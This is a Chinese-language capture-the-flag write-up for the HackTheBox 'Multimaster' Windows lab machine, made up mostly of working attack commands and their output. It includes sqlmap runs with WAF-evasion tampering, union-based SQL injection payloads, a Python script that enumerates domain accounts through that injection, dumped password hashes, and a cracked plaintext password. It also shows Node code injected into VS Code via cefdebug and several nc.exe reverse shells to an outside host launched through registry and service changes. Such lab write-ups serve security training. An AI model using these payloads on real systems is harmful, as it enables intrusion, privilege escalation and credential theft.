HackTheBox - Multimaster
做这台机器之前,我仔细看了这台机器的点数。果然,光是寻找立足点就花了7天时间。
80端口无法登录,应该是被前端屏蔽了,根据其它的url规则,尝试猜后台登陆接口地址,无果。
扫描到的信息,大概如下表格:
| 53 | domain? | open |
| 80 | http | open |
| 88 | kerberos-sec | open |
| 135 | msrpc | open |
| 139 | netbios-ssn | open |
| 445 | microsoft-ds | open |
| 464 | kpasswd5? | open |
| 593 | ncacn_http | open |
| 636 | tcpwrapped | open |
| 3268 | ldap | open |
| 3269 | tcpwrapped | open |
| 3389 | ms-wbt-server Terminal Services | open |
| 5985 | http | open |
| 9389 | mc-nmf | open |
| 49666 | msrpc | open |
| 49669 | msrpc | open |
| 49674 | msrpc | open |
| 49675 | ncacn_http | open |
| 49677 | msrpc | open |
| 49698 | msrpc | open |
| 49743 | msrpc | open |
80端口无法登录,应该是被前端屏蔽了,根据其它的url规则,尝试猜后台登陆接口地址,无果。
仅仅找到一个HTTP接口,如下图:
请求数据是JSON格式。
尝试着目录扫描,目录猜测等等。服务器上因为有WAF的原因,同一个IP限制了请求次数,不是根据Cookies来检测的,导致无法进行目录爆破。
80端口仅仅找到一个接口,看贴说是存在sql注入漏洞,需要unicodo进行编码处理。
值得说明的是:unicode有两种编码格式,1种是charunicodeescape,第二种是charunicodeencode
这个地方必须得用 charunicodeescape 编码
下面的命令行就是关于这个sql 漏洞利用的过程。
post.txt 文件内容
POST的数据因为是JSON,所以加入了百分号给与表示,相当于提醒sqlmap 这个JSON体里这个参数有注入。POST http://10.10.10.179/api/getColleagues HTTP/1.1 Host: 10.10.10.179 Content-Length: 11 Pragma: no-cache Cache-Control: no-cache Accept: application/json, text/plain, */* DNT: 1 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36 Content-Type: application/json;charset=UTF-8 Origin: http://10.10.10.179 Referer: http://10.10.10.179 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6,ja;q=0.5 Connection: close {"name": "%"}
kali@kali:~/Desktop/multimaster$ sudo sqlmap -r post.txt —-tamper=charunicodeescape --dbms=mssql --delay=3 --proxy=http://127.0.0.1:8080 --dbs
available databases [4]:
[*] master
[*] model
[*] msdb
[*] tempdb
kali@kali:~/Desktop/multimaster$ sudo sqlmap -r post.txt —-tamper=charunicodeescape --dbms=mssql --delay=3 --proxy=http://127.0.0.1:8080 --current-db
current database: 'Hub_DB'
kali@kali:~/Desktop/multimaster$ sudo sqlmap -r post.txt —-tamper=charunicodeescape --dbms=mssql --delay=3 --proxy=http://127.0.0.1:8080 -D Hub_DB --tables
Database: Hub_DB
[2 tables]
+------------+
| Colleagues |
| Logins |
+------------+
kali@kali:~/Desktop/multimaster$ sudo sqlmap -r post.txt —-tamper=charunicodeescape --dbms=mssql --delay=3 --proxy=http://127.0.0.1:8080 -D Hub_DB -T LOgins
finder1
SELECT [id], [password], username FROM logins
kali@kali:~/Desktop/multimaster$ sudo sqlmap -r post.txt —-tamper=charunicodeescape --dbms=mssql --delay=1 --proxy=http://127.0.0.1:8080 -D "HUb_DB" --sql-shell
select * from logins [15]:
[*] 10, 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739, jorden
[*] 10, 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739, jorden
[*] 13, fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa, nbourne
[*] 14, 68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813, zpowers
[*] 15, 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739, aldom
[*] 16, cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a7aa7c53edd986b64bf715d0a2df0015fd090babc, minatotw
[*] 17, cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a7aa7c53edd986b64bf715d0a2df0015fd090babc, egre55
[*] 2, fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa, okent
[*] 3, 68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813, ckane
[*] 4, 68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813, kpage
[*] 5, 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739, shayna
[*] 6, 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739, james
[*] 7, 9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739, cyork
[*] 8, fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa, rmartin
[*] 9, 68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813, zac
select * from COlleagues [11]:
[*] 10, Jorden Mclean, Full-Stack Developer, jorden@megacorp.htb, jorden.jpg
[*] 10, Jorden Mclean, Full-Stack Developer, jorden@megacorp.htb, jorden.jpg
[*] 11, Alyx Walters, Automation Engineer, alyx@megacorp.htb, alyx.jpg
[*] 12, Ian Lee, Internal Auditor, ilee@megacorp.htb, ilee.jpg
[*] 13, Nikola Bourne, Head of Accounts, nbourne@megacorp.htb, nbourne.jpg
[*] 14, Zachery Powers, Credit Analyst, zpowers@megacorp.htb, zpowers.jpg
[*] 5, Shayna Stafford, HR Manager, shayna@megacorp.htb, shayna.jpg
[*] 6, James Houston, QA Lead, james@megacorp.htb, james.jpg
[*] 7, Connor York, Web Developer, cyork@megacorp.htb, cyork.jpg
[*] 8, Reya Martin, Tech Support, rmartin@megacorp.htb, rmartin.jpg
[*] 9, Zac Curtis, Junior Analyst, zac@magacorp.htb, zac.jpg
可以看到sqlmap参数里加入了 【--delay=3】 参数,这是过WAF的关键。
通过hashcat 解密后,一共就3个密码,然后通过hydra 来跑.
然后继续深挖,一堆没用的命令行。
-' union select 1,2,3,4,(select (select stuff(upper(sys.fn_varbintohexstr((SELECT
SUSER_SID('MEGACORP\administrator')))), 1, 2, '')))-- -
[{"id":1,"name":"2","position":"3","email":"4","src":"0105000000000005150000001C00D1BCD181F1492BDFC236F4010000"}]
-' union select 1,2,3,4,(select (select stuff(upper(sys.fn_varbintohexstr((SELECT
SUSER_SID('MEGACORP\svc-nas')))), 1, 2, '')))-- -
[{"id":1,"name":"2","position":"3","email":"4","src":"0105000000000005150000001C00D1BCD181F1492BDFC2364F040000"}]
-' union select 1,2,3,4,(select (select stuff(upper(sys.fn_varbintohexstr((SELECT
SUSER_SID('MEGACORP\Domain Admins')))), 1, 2, '')))-- -
[{"id":1,"name":"2","position":"3","email":"4","src":"0105000000000005150000001C00D1BCD181F1492BDFC23600020000"}]
-' union select 1,2,3,4,(select (select stuff(upper(sys.fn_varbintohexstr((SELECT
SUSER_SID('MEGACORP\Domain Users')))), 1, 2, '')))-- -
[{"id":1,"name":"2","position":"3","email":"4","src":"0105000000000005150000001C00D1BCD181F1492BDFC23601020000"}]
-' union select 1,2,3,4,(select (select stuff(upper(sys.fn_varbintohexstr((SELECT
SUSER_SID('MEGACORP\Users')))), 1, 2, '')))-- -
[{"id":1,"name":"2","position":"3","email":"4","src":""}]
-' union select 1,2,3,4,SUSER_SNAME(0x0105000000000005150000001C00D1BCD181F1492BDFC236F4010000) --
[{"id":1,"name":"2","position":"3","email":"4","src":"MEGACORP\\Administrator"}]
-' union select 1,2,3,4,SUSER_SNAME(0x0105000000000005150000001C00D1BCD181F1492BDFC2364F040000) --
[{"id":1,"name":"2","position":"3","email":"4","src":"MEGACORP\\svc-nas"}]
-' union select 1,2,3,4,SUSER_SNAME(0x0105000000000005150000001C00D1BCD181F1492BDFC23600020000) --
[{"id":1,"name":"2","position":"3","email":"4","src":"MEGACORP\\Domain Admins"}]
-' union select 1,2,3,4,SUSER_SNAME(0x0105000000000005150000001C00D1BCD181F1492BDFC23601020000) --
[{"id":1,"name":"2","position":"3","email":"4","src":"MEGACORP\\Domain Users"}]
关键是这个python脚本这里:
#!/usr/bin/env python
import requests
import re
import json
import time
from termcolor import colored
def little(s):
try:
t = bytearray.fromhex(s)
t.reverse()
return "".join(format(x,"02x") for x in t).upper()
except:
print colored("[i] Finished, Domain Accounts are over", "blue")
print user_result
exit(0)
if __name__ == "__main__":
i = 1100
SID = "0x0105000000000005150000001C00D1BCD181F1492BDFC236"
#SID = raw_input("Enter SID: ")
URL = "http://10.10.10.179/api/getColleagues"
#URL = raw_input("Enter URL:")
print colored("\n\t+----------------------------------------------------------------------+", "magenta")
print colored("\t| |", "magenta")
print colored("\t| Enumerating Script For Domain Accounts by M0NET |", "magenta")
print colored("\t| SID: " + SID + " |", "magenta")
print colored("\t| |", "magenta")
print colored("\t+----------------------------------------------------------------------+\n\n", "magenta")
user_result = ""
for x in range(1100,6100,1000):
for i in range(15):
JUNK = "0" + hex((x + i))[2:].upper()
RID = SID + little(JUNK) + 4 * "0"
payload = "-' union select 1,2,3,4,SUSER_SNAME({})-- -".format(RID)
#payload = raw_input("Enter Payload: ")
pattern = re.compile(r"([0-9a-f]{2})")
encpyload = pattern.sub(r"\\u00\1", payload.encode("hex"))
r = requests.post(URL, data='{"name": "' + encpyload + '"}', headers = {"Content-Type":"application/json;charset=utf-8"})
if "403 - Forbidden: Access is denied." in r.text:
print colored("[-] Sleeping until WAF cooldown", "red")
time.sleep(10)
continue
if "\\" in r.text:
print colored("[i] Counter: " + format((x + i)), "blue")
print colored("[+] RID: " + format(RID), "green")
print colored("[+] Pyload: " + payload, "green")
#print colored("[+] Encoded payload: " + format(encpayload), "green")
print colored("\n" + r.text, "yellow")
t = json.loads(r.text)
user_result+= t[0]["src"].split("\\")[1] + "\n"
jsona = json.loads(r.text)
if jsona:
try:
for element in jsona:
del element[u"position"]
del element[u"id"]
del element[u"email"]
del element[u"name"]
except TypeError:
del jsona[u"position"]
del jsona[u"id"]
del jsona[u"email"]
del jsona[u"name"]
data = json.dumps(jsona, sort_keys=True, indent=4)
if "\\" in r.text:
print colored(data + "\n", "yellow")
i += 1
注意上面脚本中的【33-36】行,这里根据用户id的规则进行了循环。通过用id代入sql函数中,枚举出系统用户名。
python脚本执行完毕后,找出来了以下的用户名:
DnsAdmins
DnsUpdateProxy
svc-nas
Privileged IT Accounts
tushikikatomo
andrew
lana
dai
svc-sql
SQLServer2005SQLBrowserUser$MULTIMASTER
sbauer
okent
ckane
kpage
james
cyork
rmartin
zac
jorden
alyx
ilee
nbourne
zpowers

随后拿入hydra 里跑,成功找到 tushikikatomo用户的密码:
利用evil-winrm成功登录,拿走user.txt。
通过这个工具,【点击我】可以获取到visual code 创建的 websocket链接 并 加以利用。
*Evil-WinRM* PS C:\Users\alcibiades\Documents> ./cefdebug.exe
cefdebug.exe : [2020/06/05 23:34:16:0700] U: There are 5 tcp sockets in state listen.
+ CategoryInfo : NotSpecified: ([2020/06/05 23:...n state listen.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
ls
[2020/06/05 23:34:36:1068] U: There were 3 servers that appear to be CEF debuggers.
[2020/06/05 23:34:36:1068] U: ws://127.0.0.1:61273/b314fca2-1c6a-4472-acbf-724e6f3ee87d
[2020/06/05 23:34:36:1068] U: ws://127.0.0.1:34284/e2814b0e-1401-4ad4-ab6a-ed62f66b8fdb
[2020/06/05 23:34:36:1068] U: ws://127.0.0.1:53240/833a516e-b84e-424c-bb0e-405b1c3e303c
./cefdebug
./cefdebug.exe --url ws://127.0.0.1:27356/af6c1325-2976-4135-a5ed-790637228781 --code "process.mainModule.require('child_process').exec('whoami.exe')"
process.mainModule.require('child_process').exec('calc')
window.appshell.app.openURLInDefaultBrowser("c:/windows/system32/calc.exe")
require('child_process').spawnSync('calc.exe')
Browser.open(JSON.stringify({url: "c:\\windows\\system32\\calc.exe"}))
*Evil-WinRM* PS C:\Users\alcibiades\Documents> ./cefdebug.exe --url ws://127.0.0.1:49075/28b30f3a-c5c7-431e-b168-b24cb75791d0 --code "process.mainModule.require('child_process').exec('cmd.exe /c C:\\DFSRoots\\1\\nc.exe 10.10.14.231 8989 -e cmd.exe')"
Got Second User
C:\Program Files\Microsoft VS Code>whoami
whoami
megacorp\cyork到这里为止,已经获取到了第二个用户。
第二个用户具有web权限,可以浏览【c:\inetpub\wwwroot】 里的内容
把整个站弄出来后,反编译。发现这个 dll 里存在 finder 的密码
这是第三个用户了,我都要以为要 root 了,结果竟然还有第四个用户。从第三个到第四个用户的艰难跨越太难了。从一个老外那搞到了来源。设置【域控制认证】
上图里的用sbauser用户来设置 jorden 用户,设置到他成功了。然后解密hash 密码为:
hashcat -m 18200 -D 1 -a 0 -n 10 ~/Desktop/multimaster/jorden.txt /usr/share/wordlists/rockyou.txt --force
jorden rainforest786
到这里,后面的就是送分题了。上传winPEAS检测,修改注册表,修改服务,反弹shell了。
C:/Users/jorden/Documents/nc.exe 10.10.14.231 10000
REG add HKLM\System\CurrentControlSet\Services\SensorDataService /v ImagePath /t REG_EXPAND_SZ /d "cmd.exe /c C:\Users\jorden\Documents\nc.exe 10.10.14.85 9999 -e cmd.exe" /f
REG add HKLM\system\currentcontrolset\services\aspnet_state /v ImagePath /t REG_EXPAND_SZ /d "cmd.exe /c C:\Users\jorden\Documents\nc.exe 10.10.14.231 10000" /f

sc.exe config wisvc binPath= "C:\Users\jorden\Documents\nc.exe 10.10.14.231 9000 -e cmd.exe"





评论
发表评论